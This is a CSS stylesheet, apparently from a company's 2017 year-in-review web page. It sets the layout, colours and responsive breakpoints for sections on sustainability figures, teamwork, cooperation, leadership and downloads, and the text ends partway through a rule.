.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-top {
  height: 20px !important;
  width: 6px !important;
  right: 17px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .vertical-bottom {
  height: 20px !important;
  width: 6px !important;
  right: -5px !important;
  top: 23px !important;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal-sign {
  display: inline-block;
  margin-bottom: 25px;
}
.page-template-page-2017yir #sustainability .inner-content .number-item .equal,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .equal {
  display: block;
  width: 20px;
  height: 6px;
  background: #E35706;
  margin-bottom: 4px;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
  text-align: center;
  padding: 25px 0 0 0;
  position: relative;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #sustainability .inner-content .number-total-row .line,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .line {
  width: 810px;
  background: #E35706;
  height: 2px;
  top: 50%;
  margin-top: -15px;
  left: 50%;
  margin-left: -405px;
  position: absolute;
  z-index: 0;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 center,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 center {
  padding-bottom: 30px;
}
.page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item,
.page-template-page-2017yir #sustainability-bottom .inner-content.numbers-2 .number-item {
  padding-left: 25px;
  padding-right: 25px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content {
  padding-top: 60px;
  padding-bottom: 80px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content h3 {
  text-align: left;
  margin-top: 40px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines {
  position: absolute;
  z-index: 1;
  top: auto;
  bottom: -35px;
  right: 300px;
}
.page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
  width: 194px;
  height: auto;
}
.page-template-page-2017yir .gray-box {
  position: absolute;
  z-index: 2;
  background: #DFDFDF;
  color: #02394F;
  padding: 30px 0 20px 20px;
  right: 0;
  top: 170px;
  width: 542px;
  height: 482px;
}
.page-template-page-2017yir .gray-box .number-item {
  position: relative;
  width: 100%;
  float: none;
  clear: both;
}
.page-template-page-2017yir .gray-box .number-left {
  text-align: right;
  width: 33%;
  float: left;
  position: relative;
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 60px;
  letter-spacing: -2px;
  font-weight: bold;
  padding: 8px 10px 8px 0;
}
.page-template-page-2017yir .gray-box .number-1 img {
  position: absolute;
  width: 31px;
  height: auto;
  top: -10px;
  left: 40px;
}
.page-template-page-2017yir .gray-box .number-3 img {
  position: absolute;
  width: 53px;
  height: auto;
  top: 10px;
  left: 55px;
}
.page-template-page-2017yir .gray-box .number-4 img {
  position: absolute;
  width: 34px;
  height: auto;
  top: 30px;
  left: 35px;
}
.page-template-page-2017yir .gray-box .number-right {
  float: left;
  padding: 18px 10px 8px 10px;
  width: 65%;
  line-height: 20px;
}
.page-template-page-2017yir .number-box {
  position: absolute;
  z-index: 2;
  color: #FFF;
  padding: 40px 50px;
  text-align: center;
}
.page-template-page-2017yir .number-box.orange-box {
  background: #AF3605;
  left: 0;
  top: 280px;
  width: 324px;
  height: 266px;
}
.page-template-page-2017yir .number-box.green-box {
  background: #009A5B;
  right: 0;
  top: -20px;
  padding: 20px 50px;
  width: 292px;
  height: 214px;
}
.page-template-page-2017yir .number-box.green-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box.blue-box {
  background: #0B5268;
  right: 0;
  bottom: -30px;
  width: 255px;
  height: 230px;
}
.page-template-page-2017yir .number-box.blue-box .number {
  font-size: 81px;
  line-height: 72px;
}
.page-template-page-2017yir .number-box .number {
  font-size: 100px;
  line-height: 90px;
  font-weight: bold;
  letter-spacing: -3px;
  font-family: "Bitter", serif;
}
.page-template-page-2017yir .number-box h3 {
  margin: 20px 0;
  line-height: 24px;
  padding: 0;
  color: #FFF;
}
.page-template-page-2017yir #teamwork {
  position: relative;
}
.page-template-page-2017yir #teamwork .container {
  position: relative;
}
.page-template-page-2017yir #teamwork .line {
  background-color: #E35706;
  height: 2px;
  width: 433px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #teamwork .intro-content {
  text-align: center;
}
.page-template-page-2017yir #teamwork .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #teamwork .intro-content p {
  margin: 30px 120px 40px 120px;
}
.page-template-page-2017yir #teamwork h3 {
  text-align: left;
}
.page-template-page-2017yir #teamwork .inner-content {
  padding: 50px;
  border-bottom: none;
}
.page-template-page-2017yir #teamwork .lines-2 {
  position: absolute;
  z-index: 3;
  bottom: -15px;
  left: -90px;
}
.page-template-page-2017yir #teamwork .lines-2 img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 {
  position: relative;
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
  position: absolute;
  z-index: 1;
  top: 50px;
  left: 9%;
}
.page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote h3 {
  width: 100%;
  color: #02394F;
}
.page-template-page-2017yir #cooperation {
  position: relative;
}
.page-template-page-2017yir #cooperation .container {
  position: relative;
}
.page-template-page-2017yir #cooperation .line {
  background-color: #E35706;
  height: 2px;
  width: 233px;
  position: relative;
  top: -5px;
  left: 50px;
  display: inline-block;
}
.page-template-page-2017yir #cooperation .lines {
  position: absolute;
  z-index: 3;
  top: -15px;
  right: -20px;
}
.page-template-page-2017yir #cooperation .lines img {
  width: 1140px;
  height: auto;
}
.page-template-page-2017yir #cooperation .intro-content {
  text-align: center;
}
.page-template-page-2017yir #cooperation .intro-content h2 {
  margin-bottom: 0;
}
.page-template-page-2017yir #cooperation .intro-content p {
  margin: 30px 0 40px 0;
  text-align: left;
}
.page-template-page-2017yir #cooperation .inner-content {
  padding: 50px 0 50px 0;
}
.page-template-page-2017yir #cooperation .color-box-row {
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box {
  display: inline-block;
  padding: 30px 40px 30px 40px;
  color: #FFF;
  text-transform: uppercase;
  font-weight: normal;
  text-align: left;
}
.page-template-page-2017yir #cooperation .color-box .box-number {
  font-weight: bold;
  font-size: 80px;
  line-height: 70px;
  float: left;
}
.page-template-page-2017yir #cooperation .color-box .box-label {
  float: left;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  margin-left: 15px;
  margin-top: 12px;
}
.page-template-page-2017yir #cooperation .color-box-1 {
  background: #0B5268;
  margin: 40px 30px 0 0;
}
.page-template-page-2017yir #cooperation .color-box-2 {
  background: #AF3605;
  margin: 0 30px 0 0;
  text-align: center;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-number {
  float: none;
}
.page-template-page-2017yir #cooperation .color-box-2 .box-label {
  float: none;
  margin-left: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.page-template-page-2017yir #cooperation .color-box-3 {
  background: #009A5B;
  margin: 40px 0 0 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #CFCFCF;
  color: #60605A;
  transition: all 0.2s;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2017yir #cooperation .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2017yir #leadership {
  position: relative;
}
.page-template-page-2017yir #leadership .container {
  position: relative;
}
.page-template-page-2017yir #leadership .lines-bottom {
  position: relative;
  left: 30px;
}
.page-template-page-2017yir #leadership .lines-bottom img {
  width: 1043px;
  height: auto;
}
.page-template-page-2017yir #leadership .intro-content {
  padding: 0 40px 20px 40px;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
  text-align: left;
  margin: 70px 0 0 0;
}
.page-template-page-2017yir #leadership .intro-content .leadership-left .line {
  background-color: #E35706;
  height: 2px;
  width: 191px;
  position: relative;
  top: -5px;
  left: 50%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right {
  position: relative;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right p {
  padding: 20px 40px 20px 30px;
  margin: 0;
  text-align: left;
  background: #FFF;
  position: relative;
  z-index: 1;
}
.page-template-page-2017yir #leadership .intro-content .leadership-right .line {
  background-color: #E35706;
  height: 335px;
  width: 2px;
  position: absolute;
  z-index: 0;
  top: -90px;
  left: 40%;
  display: inline-block;
}
.page-template-page-2017yir #leadership .inner-content {
  padding: 40px 0 0 0;
  border-bottom: none;
}
.page-template-page-2017yir #leadership .team-group {
  padding: 20px 0 50px 0;
  width: 100%;
  clear: both;
  float: left;
  position: relative;
}
.page-template-page-2017yir #leadership .team-group.last-group {
  padding-bottom: 0;
}
.page-template-page-2017yir #leadership .team-group h3 {
  text-align: left;
  padding-left: 15px;
  padding-bottom: 10px;
}
.page-template-page-2017yir #leadership .team-group .lines {
  position: absolute;
  z-index: 1;
  bottom: -70px;
  right: 110px;
}
.page-template-page-2017yir #leadership .team-group .lines img {
  width: 285px;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member {
  float: left;
  width: 20%;
  padding: 15px 15px 20px 15px;
  position: relative;
  cursor: pointer;
}
.page-template-page-2017yir #leadership .team-group .team-member img {
  width: 100%;
  height: auto;
}
.page-template-page-2017yir #leadership .team-group .team-member .member-inner {
  position: relative;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay {
  opacity: 0;
  transition: 0.2s ease;
  color: #FFF;
  text-align: center;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
  background: rgba(11, 82, 104, 0.75);
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay em {
  font-weight: normal;
  line-height: 14px;
}
.page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
  position: absolute;
  top: 40%;
  margin-top: -20px;
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.page-template-page-2017yir #leadership .team-group .team-member:hover .overlay {
  opacity: 1;
}
.page-template-page-2017yir #download {
  background: #02394F;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #CBCBCB;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2017yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #CBCBCB;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2017yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2017yir #download span {
  font-family: "Bitter", serif;
  color: #FFF;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2017yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* IE11 ONLY */
@media all and (-ms-high-contrast: none) {
  *::-ms-backdrop, .page-template-page-2017yir #intro {
    background-size: 1080px 353px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #ceo .inner-content .lines img {
    height: 193px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #mission .inner-content .lines img {
    height: 450px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .inner-content .lines img {
    height: 335px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #safety .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability .lines img {
    height: 554px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    height: 201px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #teamwork .lines-2 img {
    height: 85px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #cooperation .lines img {
    height: 366px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .team-group .lines img {
    height: 277px;
  }

  *::-ms-backdrop, .page-template-page-2017yir #leadership .lines-bottom img {
    height: 206px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2017yir h2 {
    font-size: 27px;
    line-height: 31px;
  }
  .page-template-page-2017yir #yir-menu {
    padding: 9px 13px;
  }
  .page-template-page-2017yir #yir-menu a {
    padding: 0 3px;
  }
  .page-template-page-2017yir #intro {
    background-size: 930px auto;
  }
  .page-template-page-2017yir #intro .inner-content {
    padding-top: 70px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 58px;
  }
  .page-template-page-2017yir #intro .line {
    top: 169px;
    left: -828px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 279px;
    bottom: 58px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 269px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 252px;
  }
  .page-template-page-2017yir #mission .inner-content {
    padding-top: 57px;
  }
  .page-template-page-2017yir #mission .inner-content .lines {
    top: 69px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 60px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 20px 100px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 39px;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 692px;
  }
  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 50px;
  }
  .page-template-page-2017yir #safety .safety-image {
    padding-top: 40px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 100px;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 975px;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 8px;
  }
  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 85px;
  }
  .page-template-page-2017yir #sustainability .inner-content:not(.narrow) {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .inner-content .number {
    letter-spacing: -2px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 22px;
    padding-right: 22px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 19px;
    padding-right: 19px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding: 40px 0;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 400px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 990px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    padding-left: 25px;
    padding-right: 25px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: 0;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 932px;
  }

  .ie11 #leadership .team-group .team-member .overlay .overlay-text {
    top: 30%;
  }

  .ie11 #intro {
    background-size: 920px 310px;
  }

  .ie11 #sustainability .lines {
    top: -55px;
    right: -25px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2017yir {
    line-height: 23px;
  }
  .page-template-page-2017yir .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #yir-menu {
    height: auto;
    padding-top: 4px;
    padding-bottom: 4px;
  }
  .page-template-page-2017yir h1 {
    font-size: 42px;
    line-height: 48px;
  }
  .page-template-page-2017yir h2 {
    font-size: 24px;
    line-height: 28px;
  }
  .page-template-page-2017yir h3 {
    font-size: 16px;
    line-height: 20px;
  }
  .page-template-page-2017yir #intro {
    background-size: 820px auto;
  }
  .page-template-page-2017yir #intro .line {
    top: 153px;
    left: -870px;
  }
  .page-template-page-2017yir #intro h1 {
    margin-top: 43px;
  }
  .page-template-page-2017yir #intro .arrow {
    right: 192px;
    bottom: 89px;
  }
  .page-template-page-2017yir #intro a.more-link {
    right: 95px;
    bottom: 72px;
  }
  .page-template-page-2017yir #ceo .inner-content .line {
    right: 183px;
  }
  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 165px;
  }
  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 853px;
  }
  .page-template-page-2017yir #mission .inner-content.narrow {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 15px;
  }
  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-top: 0;
    padding-left: 95px;
    margin-top: 0;
    padding-bottom: 5px;
  }
  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 38px;
  }
  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: 172px;
    padding: 0 0 10px 90px;
  }
  .page-template-page-2017yir #safety .inner-content .lines {
    left: 0;
  }
  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 630px;
  }
  .page-template-page-2017yir #safety .inner-content {
    padding-top: 26px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image-3 {
    max-width: 438px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding: 20px 20px 0 20px;
  }
  .page-template-page-2017yir #safety .inner-content .safety-image img {
    max-width: 100%;
  }
  .page-template-page-2017yir #safety .lines-2 img {
    width: 1000px;
  }
  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 50px;
    right: 5%;
  }
  .page-template-page-2017yir #sustainability .lines img {
    width: 910px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding: 45px 0;
  }
  .page-template-page-2017yir #sustainability .inner-content h2 {
    padding-top: 0;
  }
  .page-template-page-2017yir .number-box {
    padding: 30px 30px;
    z-index: 3;
  }
  .page-template-page-2017yir .number-box .number {
    font-size: 65px;
    line-height: 60px;
  }
  .page-template-page-2017yir .number-box h3 {
    margin: 15px 0;
  }
  .page-template-page-2017yir .number-box.orange-box {
    width: 264px;
    height: 216px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number,
.page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 46px;
    line-height: 48px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir #sustainability .inner-content,
.page-template-page-2017yir #sustainability-bottom .inner-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-total-row,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row {
    padding-top: 35px;
  }
  .page-template-page-2017yir #sustainability .inner-content.numbers-2 .number-item {
    padding-left: 13px;
    padding-right: 13px;
  }
  .page-template-page-2017yir .number-box.green-box .number,
.page-template-page-2017yir .number-box.blue-box .number {
    font-size: 50px;
    line-height: 50px;
  }
  .page-template-page-2017yir .number-box h3 {
    font-size: 14px;
    line-height: 20px;
  }
  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    padding: 20px 20px;
    width: 220px;
    height: 165px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content h3 {
    margin-top: 20px;
  }
  .page-template-page-2017yir .gray-box {
    padding: 25px 0 20px 10px;
    top: 127px;
    width: 370px;
    height: 550px;
  }
  .page-template-page-2017yir .gray-box .number-left {
    font-size: 45px;
    line-height: 50px;
    width: 36%;
  }
  .page-template-page-2017yir .gray-box .number-right {
    padding: 13px 10px 8px 15px;
    width: 63%;
    line-height: 20px;
    font-size: 14px;
  }
  .page-template-page-2017yir .gray-box .number-1 img {
    width: 21px;
    top: 0px;
    left: 31px;
  }
  .page-template-page-2017yir .gray-box .number-3 img {
    width: 34px;
    top: 12px;
    left: 47px;
  }
  .page-template-page-2017yir .gray-box .number-4 img {
    width: 24px;
    top: 29px;
    left: 29px;
  }
  .page-template-page-2017yir #sustainability-bottom .inner-content .lines img {
    width: 166px;
  }
  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 20px 40px 30px 40px;
  }
  .page-template-page-2017yir #teamwork .inner-content {
    padding: 50px 0;
  }
  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 900px;
  }
  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 314px;
  }
  .page-template-page-2017yir #cooperation .lines img {
    width: 800px;
  }
  .page-template-page-2017yir #cooperation .inner-content {
    padding: 20px 0;
  }
  .page-template-page-2017yir #cooperation .lines {
    right: -50px;
  }
  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 20px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 50px;
    line-height: 58px;
  }
  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 14px;
    line-height: 17px;
  }
  .page-template-page-2017yir #cooperation .logo-wrapper .logo .logo-text {
    width: 250px;
    margin-left: -125px;
    padding: 15px 20px;
  }
  .page-template-page-2017yir #leadership .intro-content {
    padding: 0;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 50px;
  }
  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding: 10px 0 0 15px;
  }
  .page-template-page-2017yir #leadership h2 {
    font-size: 23px;
  }
  .page-template-page-2017yir #leadership .team-group .team-member {
    padding: 10px 10px;
    width: 25%;
  }
  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 770px;
  }
  .page-template-page-2017yir #leadership .lines-bottom {
    left: -22px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 22px;
    right: -10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: 14px !important;
    top: 17px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -6px !important;
    top: 17px !important;
  }

  .ie11 #intro {
    background-size: 820px 268px;
  }

  .ie11 #mission .inner-content .lines {
    top: 15px;
  }

  .ie11 #safety .inner-content .lines {
    left: 25px;
    top: -102px;
  }

  .ie11 #sustainability .lines {
    top: -65px;
    right: -140px;
  }

  .ie11 #cooperation .lines {
    top: -75px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2017yir #main-container {
    top: 0;
  }

  .page-template-page-2017yir .container {
    overflow: hidden;
  }

  .page-template-page-2017yir #intro {
    background-size: 600px auto;
  }

  .page-template-page-2017yir h1 {
    font-size: 38px;
    line-height: 42px;
  }

  .page-template-page-2017yir h2 {
    font-size: 22px;
    line-height: 26px;
  }

  .page-template-page-2017yir #intro h3 {
    padding-left: 60px;
  }

  .page-template-page-2017yir #intro h1 {
    margin-right: 0;
    margin-top: 10px;
  }

  .page-template-page-2017yir #intro .arrow,
.page-template-page-2017yir #intro a.more-link {
    display: none;
  }

  .page-template-page-2017yir #intro .line {
    top: 125px;
  }

  .page-template-page-2017yir #ceo .inner-content .line {
    display: none;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right {
    padding: 0;
  }

  .page-template-page-2017yir #ceo .inner-content .ceo-right h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #ceo .inner-content {
    padding-top: 40px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines img {
    width: 140px;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    right: 83px;
  }

  .page-template-page-2017yir #mission .inner-content .lines img {
    width: 810px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 40px;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    top: 74px;
    left: -130px;
  }

  .page-template-page-2017yir #mission .container {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .mission-left {
    padding-right: 10px;
  }

  .page-template-page-2017yir #mission .mission-image .mission-quote {
    top: 24px;
  }

  .page-template-page-2017yir #achievement .inner-content {
    padding-top: 40px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 75px;
  }

  .page-template-page-2017yir #achievement .inner-content p.intro br {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    min-height: auto;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #safety .inner-content .lines img {
    width: 500px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    top: -50px;
    left: 50%;
    margin-left: -268px;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 70px;
    padding-right: 20px;
  }

  .page-template-page-2017yir #safety .safety-image-2 .safety-quote {
    top: 20px;
    width: 290px;
    right: 15px;
  }

  .page-template-page-2017yir #sustainability .lines {
    top: -10px;
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 35px;
  }

  .page-template-page-2017yir .number-box {
    padding: 20px 20px;
  }

  .page-template-page-2017yir .number-box.orange-box {
    top: 230px;
    width: 203px;
    height: auto;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding: 0 0 0 215px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    padding-top: 30px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-label, .page-template-page-2017yir #sustainability-bottom .inner-content .number-label {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    letter-spacing: 0;
    font-size: 30px;
    line-height: 32px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2017yir .gray-box {
    padding-right: 20px;
    padding-bottom: 35px;
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    right: auto;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir .number-box.green-box,
.page-template-page-2017yir .number-box.blue-box {
    position: relative;
    bottom: auto;
    top: auto;
    width: 50%;
    height: 160px;
    display: inline-block;
    float: left;
    margin: 20px 0;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    border-bottom: none;
  }

  .page-template-page-2017yir #sustainability-bottom {
    text-align: center;
  }

  .page-template-page-2017yir .gray-box .number-right {
    text-align: left;
  }

  .page-template-page-2017yir .gray-box img {
    display: none;
  }

  .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    text-align: left;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding: 30px 0 0 0;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 350px;
    left: 80px;
  }

  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 768px;
  }

  .page-template-page-2017yir #teamwork .inner-content .row .col-sm-6:last-child p:first-child {
    display: none;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -32%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
    top: 20px;
  }

  .page-template-page-2017yir #cooperation .lines {
    display: none;
  }

  .page-template-page-2017yir #cooperation .inner-content {
    padding-top: 30px;
    padding-bottom: 150px;
  }

  .page-template-page-2017yir #cooperation .intro-content p {
    margin-top: 10px;
  }

  .page-template-page-2017yir #cooperation .color-box-row .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 8px;
    margin-top: 2px;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 36px;
    line-height: 38px;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper {
    padding: 50px 0 40px 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 13px;
